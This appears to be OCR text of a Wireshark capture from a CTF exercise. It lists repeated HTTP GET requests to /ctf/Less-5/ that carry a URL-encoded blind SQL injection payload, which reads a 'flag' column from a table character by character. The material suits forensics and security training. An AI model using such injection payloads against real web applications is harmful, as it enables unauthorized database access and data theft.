 http contains "GET"
. Time Source Destination Protocol Lengtl Info
6 1.189723003 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
18 1.196738281 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
30 1.201540617 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
42 1.206332464 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
54 1.211268502 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
66 1.215975504 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
78 1.220707529 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
90 1.225886887 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
102 1.230943103 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
114 1.235536161 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
126 1.240568595 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
138 1.245501204 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
150 1.250436173 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
162 1.255192699 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
174 1.259760639 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
186 1.264456539 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
198 1.269252135 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
210 1.274214885 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
222 1.279131238 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
234 1.283678257 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
246 1.288713215 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))
258 1.293480569 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))